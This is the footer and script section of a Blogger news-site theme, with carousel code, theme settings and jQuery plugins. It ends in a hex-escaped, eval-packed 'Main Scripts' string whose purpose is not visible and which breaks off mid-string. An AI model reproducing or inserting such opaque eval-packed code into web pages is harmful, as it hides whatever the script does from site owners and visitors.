<div class='copyright'>Nepal's Latest Online News <a href='https://www.sudurnews.com/' id='mycontent' rel='dofollow' title='Free Blogger Templates by Sora Templates'> Read in Nepali</a> & <a href='https://www.pyarb.com' rel='dofollow' style='color:#CD2122;' title='Technical Blog containing Windows, Java, ASP.NET, SQL Server and other programming tutorials.'> All rights reserved</a></div>
<div class='native-opt'>
<li><a class='back-top' href='#top' title='Back to Top'><i class='fa fa-caret-up'></i></a></li>
</div>
</div>
</div>
</div>
<!-- blocked widgets -->
<div style='display: none'>
<div class='blocked-widgets section' id='blocked-widgets'><div class='widget Attribution' data-version='1' id='Attribution1'>
<div class='widget-content' style='text-align: center;'>
Powered by <a href='https://www.blogger.com' target='_blank'>Blogger</a>.
</div>
<div class='clear'></div>
</div><div class='widget Navbar' data-version='1' id='Navbar1'><script type="text/javascript">
    function setAttributeOnload(object, attribute, val) {
      if(window.addEventListener) {
        window.addEventListener('load',
          function(){ object[attribute] = val; }, false);
      } else {
        window.attachEvent('onload', function(){ object[attribute] = val; });
      }
    }
  </script>
<div id="navbar-iframe-container"></div>
<script type="text/javascript" src="https://apis.google.com/js/platform.js"></script>
<script type="text/javascript">
      gapi.load("gapi.iframes:gapi.iframes.style.bubble", function() {
        if (gapi.iframes && gapi.iframes.getContext) {
          gapi.iframes.getContext().openChild({
              url: 'https://www.blogger.com/navbar/7666582080685171109?po\x3d2857183236828898306\x26origin\x3dhttps://www.sudur.news',
              where: document.getElementById("navbar-iframe-container"),
              id: "navbar-iframe"
          });
        }
      });
    </script><script type="text/javascript">
(function() {
var script = document.createElement('script');
script.type = 'text/javascript';
script.src = '//pagead2.googlesyndication.com/pagead/js/google_top_exp.js';
var head = document.getElementsByTagName('head')[0];
if (head) {
head.appendChild(script);
}})();
</script>
</div></div>
</div>

</div>

<script>
//<![CDATA[
/**
 * Owl carousel
 * @version 2.0.0
 * @author Bartosz Wojciechowski
 * @license The MIT License (MIT)
 * @todo Lazy Load Icon
 * @todo prevent animationend bubling
 * @todo itemsScaleUp
 * @todo Test Zepto
 * @todo stagePadding calculate wrong active classes
 */

},this),"play.owl.autoplay":a.proxy(function(a,b,c){this.play(b,c)},this),"stop.owl.autoplay":a.proxy(function(){this.stop()},this),"mouseover.owl.autoplay":a.proxy(function(){this.core.settings.autoplayHoverPause&&this.pause()},this),"mouseleave.owl.autoplay":a.proxy(function(){this.core.settings.autoplayHoverPause&&this.autoplay()},this)},this.core.$element.on(this.handlers)};d.Defaults={autoplay:!1,autoplayTimeout:5e3,autoplayHoverPause:!1,autoplaySpeed:!1},d.prototype.autoplay=function(){this.core.settings.autoplay&&!this.core.state.videoPlay?(b.clearInterval(this.interval),this.interval=b.setInterval(a.proxy(function(){this.play()},this),this.core.settings.autoplayTimeout)):b.clearInterval(this.interval)},d.prototype.play=function(){return c.hidden===!0||this.core.state.isTouch||this.core.state.isScrolling||this.core.state.isSwiping||this.core.state.inMotion?void 0:this.core.settings.autoplay===!1?void b.clearInterval(this.interval):void this.core.next(this.core.settings.autoplaySpeed)},d.prototype.stop=function(){b.clearInterval(this.interval)},d.prototype.pause=function(){b.clearInterval(this.interval)},d.prototype.destroy=function(){var a,c;b.clearInterval(this.interval);for(a in this.handlers)this.core.$element.off(a,this.handlers[a]);for(c in Object.getOwnPropertyNames(this))"function"!=typeof this[c]&&(this[c]=null)},a.fn.owlCarousel.Constructor.Plugins.autoplay=d}(window.Zepto||window.jQuery,window,document),function(a){"use strict";var b=function(c){this._core=c,this._initialized=!1,this._pages=[],this._controls={},this._templates=[],this.$element=this._core.$element,this._overrides={next:this._core.next,prev:this._core.prev,to:this._core.to},this._handlers={"prepared.owl.carousel":a.proxy(function(b){this._core.settings.dotsData&&this._templates.push(a(b.content).find("[data-dot]").andSelf("[data-dot]").attr("data-dot"))},this),"add.owl.carousel":a.proxy(function(b){this._core.settings.dotsData&&this._templates.splice(b.position,0,a(b.content).find("[data-dot]").andSelf("[data-dot]").attr("data-dot"))},this),"remove.owl.carousel prepared.owl.carousel":a.proxy(function(a){this._core.settings.dotsData&&this._templates.splice(a.position,1)},this),"change.owl.carousel":a.proxy(function(a){if("position"==a.property.name&&!this._core.state.revert&&!this._core.settings.loop&&this._core.settings.navRewind){var b=this._core.current(),c=this._core.maximum(),d=this._core.minimum();a.data=a.property.value>c?b>=c?d:c:a.property.value<d?c:a.property.value}},this),"changed.owl.carousel":a.proxy(function(a){"position"==a.property.name&&this.draw()},this),"refreshed.owl.carousel":a.proxy(function(){this._initialized||(this.initialize(),this._initialized=!0),this._core.trigger("refresh",null,"navigation"),this.update(),this.draw(),this._core.trigger("refreshed",null,"navigation")},this)},this._core.options=a.extend({},b.Defaults,this._core.options),this.$element.on(this._handlers)};b.Defaults={nav:!1,navRewind:!0,navText:["prev","next"],navSpeed:!1,navElement:"div",navContainer:!1,navContainerClass:"owl-nav",navClass:["owl-prev","owl-next"],slideBy:1,dotClass:"owl-dot",dotsClass:"owl-dots",dots:!0,dotsEach:!1,dotData:!1,dotsSpeed:!1,dotsContainer:!1,controlsClass:"owl-controls"},b.prototype.initialize=function(){var b,c,d=this._core.settings;d.dotsData||(this._templates=[a("<div>").addClass(d.dotClass).append(a("<span>")).prop("outerHTML")]),d.navContainer&&d.dotsContainer||(this._controls.$container=a("<div>").addClass(d.controlsClass).appendTo(this.$element)),this._controls.$indicators=d.dotsContainer?a(d.dotsContainer):a("<div>").hide().addClass(d.dotsClass).appendTo(this._controls.$container),this._controls.$indicators.on("click","div",a.proxy(function(b){var c=a(b.target).parent().is(this._controls.$indicators)?a(b.target).index():a(b.target).parent().index();b.preventDefault(),this.to(c,d.dotsSpeed)},this)),b=d.navContainer?a(d.navContainer):a("<div>").addClass(d.navContainerClass).prependTo(this._controls.$container),this._controls.$next=a("<"+d.navElement+">"),this._controls.$previous=this._controls.$next.clone(),this._controls.$previous.addClass(d.navClass[0]).html(d.navText[0]).hide().prependTo(b).on("click",a.proxy(function(){this.prev(d.navSpeed)},this)),this._controls.$next.addClass(d.navClass[1]).html(d.navText[1]).hide().appendTo(b).on("click",a.proxy(function(){this.next(d.navSpeed)},this));for(c in this._overrides)this._core[c]=a.proxy(this[c],this)},b.prototype.destroy=function(){var a,b,c,d;for(a in this._handlers)this.$element.off(a,this._handlers[a]);for(b in this._controls)this._controls[b].remove();for(d in this.overides)this._core[d]=this._overrides[d];for(c in Object.getOwnPropertyNames(this))"function"!=typeof this[c]&&(this[c]=null)},b.prototype.update=function(){var a,b,c,d=this._core.settings,e=this._core.clones().length/2,f=e+this._core.items().length,g=d.center||d.autoWidth||d.dotData?1:d.dotsEach||d.items;if("page"!==d.slideBy&&(d.slideBy=Math.min(d.slideBy,d.items)),d.dots||"page"==d.slideBy)for(this._pages=[],a=e,b=0,c=0;f>a;a++)(b>=g||0===b)&&(this._pages.push({start:a-e,end:a-e+g-1}),b=0,++c),b+=this._core.mergers(this._core.relative(a))},b.prototype.draw=function(){var b,c,d="",e=this._core.settings,f=(this._core.$stage.children(),this._core.relative(this._core.current()));if(!e.nav||e.loop||e.navRewind||(this._controls.$previous.toggleClass("disabled",0>=f),this._controls.$next.toggleClass("disabled",f>=this._core.maximum())),this._controls.$previous.toggle(e.nav),this._controls.$next.toggle(e.nav),e.dots){if(b=this._pages.length-this._controls.$indicators.children().length,e.dotData&&0!==b){for(c=0;c<this._controls.$indicators.children().length;c++)d+=this._templates[this._core.relative(c)];this._controls.$indicators.html(d)}else b>0?(d=new Array(b+1).join(this._templates[0]),this._controls.$indicators.append(d)):0>b&&this._controls.$indicators.children().slice(b).remove();this._controls.$indicators.find(".active").removeClass("active"),this._controls.$indicators.children().eq(a.inArray(this.current(),this._pages)).addClass("active")}this._controls.$indicators.toggle(e.dots)},b.prototype.onTrigger=function(b){var c=this._core.settings;b.page={index:a.inArray(this.current(),this._pages),count:this._pages.length,size:c&&(c.center||c.autoWidth||c.dotData?1:c.dotsEach||c.items)}},b.prototype.current=function(){var b=this._core.relative(this._core.current());return a.grep(this._pages,function(a){return a.start<=b&&a.end>=b}).pop()},b.prototype.getPosition=function(b){var c,d,e=this._core.settings;return"page"==e.slideBy?(c=a.inArray(this.current(),this._pages),d=this._pages.length,b?++c:--c,c=this._pages[(c%d+d)%d].start):(c=this._core.relative(this._core.current()),d=this._core.items().length,b?c+=e.slideBy:c-=e.slideBy),c},b.prototype.next=function(b){a.proxy(this._overrides.to,this._core)(this.getPosition(!0),b)},b.prototype.prev=function(b){a.proxy(this._overrides.to,this._core)(this.getPosition(!1),b)},b.prototype.to=function(b,c,d){var e;d?a.proxy(this._overrides.to,this._core)(b,c):(e=this._pages.length,a.proxy(this._overrides.to,this._core)(this._pages[(b%e+e)%e].start,c))},a.fn.owlCarousel.Constructor.Plugins.Navigation=b}(window.Zepto||window.jQuery,window,document),function(a,b){"use strict";var c=function(d){this._core=d,this._hashes={},this.$element=this._core.$element,this._handlers={"initialized.owl.carousel":a.proxy(function(){"URLHash"==this._core.settings.startPosition&&a(b).trigger("hashchange.owl.navigation")},this),"prepared.owl.carousel":a.proxy(function(b){var c=a(b.content).find("[data-hash]").andSelf("[data-hash]").attr("data-hash");this._hashes[c]=b.content},this)},this._core.options=a.extend({},c.Defaults,this._core.options),this.$element.on(this._handlers),a(b).on("hashchange.owl.navigation",a.proxy(function(){var a=b.location.hash.substring(1),c=this._core.$stage.children(),d=this._hashes[a]&&c.index(this._hashes[a])||0;return a?void this._core.to(d,!1,!0):!1},this))};c.Defaults={URLhashListener:!1},c.prototype.destroy=function(){var c,d;a(b).off("hashchange.owl.navigation");for(c in this._handlers)this._core.$element.off(c,this._handlers[c]);for(d in Object.getOwnPropertyNames(this))"function"!=typeof this[d]&&(this[d]=null)},a.fn.owlCarousel.Constructor.Plugins.Hash=c}(window.Zepto||window.jQuery,window,document);
//]]>
</script>
<script>
//<![CDATA[
/*GLOBAL SETTINGS, USER CAN CHANGE*/
var FIXED_MENU = true; // to disable the fixed menu, replace "true" for "false"
var IMAGE_ANIMATE = true; // to disable the image animation, replace "true" for "false"
var MONTH_FORMAT = [, "January", "February", "March", "April", "May", "June", "July", "August", "September", "October", "November", "December"]; // months formats to translation or change to another format
var NO_IMAGE = "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhVEGH0EW6cuRATFISrip-7XZMNzt14lPWjLNMT2NdTlzWGZdFNvWe7RH4FVKFbIuH8vR0NSsUJFlK5j-M9xSqtt6lTAxSf-pxWcoeL9dLV1EmketT8zEcga_dnZ6kpeatkH8XnsR6wdvc/s1600-r/nth.png"; // default no image
var SORABOX_NUM = 5; // default number "no change"
var VIDEOS_NUM = 2; // default number "no change"
var CAROUSEL_NUM = 6; // show number of results carousel, default is "6"
var WIDGET_RECENT_POST_NUM = 3; // show number of results - widget recent posts
var WIDGET_RANDOM_POST_NUM = 3; // show number of results - widget random posts
var WIDGET_RECENT_COMMENT_NUM = 3; // show number of results - widget recent comments
var POSTPERPAGE_NUM = 10; // number of posts per page
var LABEL_SEARCH_NUM = 10; // number of posts labels search
var POSTNAV_PREV_TEXT = "Previous"; // post nav text "previous post"
var POSTNAV_NEXT_TEXT = "Next"; // post nav text "next post"

/*JQUERY PLUGINS*/

// JQuery hover event with timeout by Taufik Nurrohman - https://plus.google.com/108949996304093815163/about
(function(c){c.fn.hoverTimeout=function(d,e,f,g){return this.each(function(){var a=null,b=c(this);b.hover(function(){clearTimeout(a);a=setTimeout(function(){e.call(b)},d)},function(){clearTimeout(a);a=setTimeout(function(){g.call(b)},f)})})}})(jQuery);

// jquery replacetext plugin https://github.com/cowboy/jquery-replacetext
(function(e){e.fn.replaceText=function(t,n,r){return this.each(function(){var i=this.firstChild,s,o,u=[];if(i){do{if(i.nodeType===3){s=i.nodeValue;o=s.replace(t,n);if(o!==s){if(!r&&/</.test(o)){e(i).before(o);u.push(i)}else{i.nodeValue=o}}}}while(i=i.nextSibling)}u.length&&e(u).remove()})}})(jQuery);

// Plugin: SelectNav.js ~ url: https://github.com/lukaszfiszer/selectnav.js
window.selectnav=function(){"use strict";var e=function(e,t){function c(e){var t;if(!e)e=window.event;if(e.target)t=e.target;else if(e.srcElement)t=e.srcElement;if(t.nodeType===3)t=t.parentNode;if(t.value)window.location.href=t.value}function h(e){var t=e.nodeName.toLowerCase();return t==="ul"||t==="ol"}function p(e){for(var t=1;document.getElementById("selectnav"+t);t++);return e?"selectnav"+t:"selectnav"+(t-1)}function d(e){a++;var t=e.children.length,n="",l="",c=a-1;if(!t){return}if(c){while(c--){l+=o}l+=" "}for(var v=0;v<t;v++){var m=e.children[v].children[0];if(typeof m!=="undefined"){var g=m.innerText||m.textContent;var y="";if(r){y=m.className.search(r)!==-1||m.parentNode.className.search(r)!==-1?f:""}if(i&&!y){y=m.href===document.URL?f:""}n+='<option value="'+m.href+'" '+y+">"+l+g+"</option>";if(s){var b=e.children[v].children[1];if(b&&h(b)){n+=d(b)}}}}if(a===1&&u){n='<option value="">'+u+"</option>"+n}if(a===1){n='<select class="selectnav" id="'+p(true)+'">'+n+"</select>"}a--;return n}e=document.getElementById(e);if(!e){return}if(!h(e)){return}if(!("insertAdjacentHTML"in window.document.documentElement)){return}document.documentElement.className+=" js";var n=t||{},r=n.activeclass||"active",i=typeof n.autoselect==="boolean"?n.autoselect:true,s=typeof n.nested==="boolean"?n.nested:true,o=n.indent||"-",u=n.label||"Menu",a=0,f=" selected ";e.insertAdjacentHTML("afterend",d(e));var l=document.getElementById(p());if(l.addEventListener){l.addEventListener("change",c)}if(l.attachEvent){l.attachEvent("onchange",c)}return l};return function(t,n){e(t,n)}}();

// Main Scripts
var _mQxPF5= "\x65\x76\x61\x6c\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x63\x29\x7b\x72\x65\x74\x75\x72\x6e\x28\x63\x3c\x61\x3f\x27\x27\x3a\x65\x28\x70\x61\x72\x73\x65\x49\x6e\x74\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x53\x74\x72\x69\x6e\x67\x2e\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x74\x6f\x53\x74\x72\x69\x6e\x67\x28\x33\x36\x29\x29\x7d\x3b\x69\x66\x28\x21\x27\x27\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x2f\x5e\x2f\x2c\x53\x74\x72\x69\x6e\x67\x29\x29\x7b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x64\x5b\x65\x28\x63\x29\x5d\x3d\x6b\x5b\x63\x5d\x7c\x7c\x65\x28\x63\x29\x7d\x6b\x3d\x5b\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x65\x29\x7b\x72\x65\x74\x75\x72\x6e\x20\x64\x5b\x65\x5d\x7d\x5d\x3b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x72\x65\x74\x75\x72\x6e\x27\x5c\x5c\x77\x2b\x27\x7d\x3b\x63\x3d\x31\x7d\x3b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x69\x66\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x6e\x65\x77\x20\x52\x65\x67\x45\x78\x70\x28\x27\x5c\x5c\x62\x27\x2b\x65\x28\x63\x29\x2b\x27\x5c\x5c\x62\x27\x2c\x27\x67\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x72\x65\x74\x75\x72\x6e\x20\x70\x7d\x28\x27\x31\x4b\x20\x31\x66\x3d\x5b\x22\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x45\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x31\x69\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x52\x5c\x5c\x69\x5c\x5c\x31\x30\x5c\x5c\x70\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x46\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x31\x36\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x56\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x54\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x56\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x52\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x31\x77\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x56\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x35\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x57\x5c\x5c\x70\x5c\x5c\x53\x5c\x5c\x6b\x5c\x5c\x31\x34\x5c\x5c\x70\x5c\x5c\x53\x5c\x5c\x73\x5c\x5c\x31\x34\x5c\x5c\x4d\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x31\x74\x5c\x5c\x31\x6c\x5c\x5c\x31\x6c\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x70\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x57\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x57\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x31\x6f\x5c\x5c\x70\x5c\x5c\x57\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x31\x34\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x73\x5c\x5c\x4f\x5c\x5c\x62\x5c\x5c\x31\x38\x5c\x5c\x70\x5c\x5c\x31\x34\x5c\x5c\x6b\x5c\x5c\x31\x38\x5c\x5c\x4a\x5c\x5c\x31\x30\x5c\x5c\x31\x6c\x5c\x5c\x31\x6c\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x54\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x46\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x54\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x4b\x5c\x5c\x76\x5c\x5c\x31\x36\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x31\x38\x5c\x5c\x4d\x5c\x5c\x31\x30\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x31\x33\x5c\x5c\x70\x5c\x5c\x31\x30\x5c\x5c\x76\x5c\x5c\x31\x38\x5c\x5c\x73\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x52\x5c\x5c\x69\x5c\x5c\x31\x34\x5c\x5c\x70\x5c\x5c\x53\x5c\x5c\x73\x5c\x5c\x31\x34\x5c\x5c\x4d\x5c\x5c\x31\x33\x5c\x5c\x73\x5c\x5c\x31\x34\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x75\x5c\x5c\x54\x5c\x5c\x4a\x5c\x5c\x4d\x5c\x5c\x75\x5c\x5c\x41\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x46\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x75\x5c\x5c\x54\x5c\x5c\x4a\x5c\x5c\x4d\x5c\x5c\x75\x5c\x5c\x41\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x42\x5c\x5c\x70\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x57\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x51\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x41\x5c\x5c\x4a\x5c\x5c\x4d\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x31\x35\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x31\x77\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x42\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x46\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x41\x5c\x5c\x4a\x5c\x5c\x4d\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x31\x35\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x31\x77\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x52\x5c\x5c\x69\x5c\x5c\x31\x34\x5c\x5c\x70\x5c\x5c\x53\x5c\x5c\x73\x5c\x5c\x31\x34\x5c\x5c\x4d\x5c\x5c\x31\x38\x5c\x5c\x73\x5c\x5c\x31\x34\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x46\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x42\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x31\x30\x5c\x5c\x70\x5c\x5c\x31\x38\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x52\x5c\x5c\x69\x5c\x5c\x57\x5c\x5c\x70\x5c\x5c\x53\x5c\x5c\x73\x5c\x5c\x31\x30\x5c\x5c\x4a\x5c\x5c\x70\x5c\x5c\x57\x5c\x5c\x73\x5c\x5c\x57\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x75\x5c\x5c\x54\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x46\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x75\x5c\x5c\x54\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x53\x5c\x5c\x31\x6f\x5c\x5c\x70\x5c\x5c\x57\x5c\x5c\x31\x6c\x5c\x5c\x31\x6c\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x75\x5c\x5c\x41\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x46\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x75\x5c\x5c\x41\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x31\x36\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x4c\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x4c\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x31\x36\x5c\x5c\x69\x5c\x5c\x4a\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x4c\x5c\x5c\x69\x5c\x5c\x4a\x5c\x5c\x69\x5c\x5c\x54\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x58\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x31\x61\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x31\x61\x5c\x5c\x72\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x31\x36\x5c\x5c\x69\x5c\x5c\x54\x5c\x5c\x69\x5c\x5c\x4a\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x69\x5c\x5c\x4a\x5c\x5c\x69\x5c\x5c\x54\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x31\x75\x5c\x5c\x76\x5c\x5c\x31\x73\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x31\x36\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x6d\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x31\x69\x5c\x5c\x31\x67\x5c\x5c\x31\x32\x5c\x5c\x31\x6f\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x50\x5c\x5c\x72\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x31\x75\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x71\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x31\x73\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x53\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x31\x78\x5c\x5c\x31\x6f\x5c\x5c\x4e\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x45\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x31\x69\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x31\x36\x5c\x5c\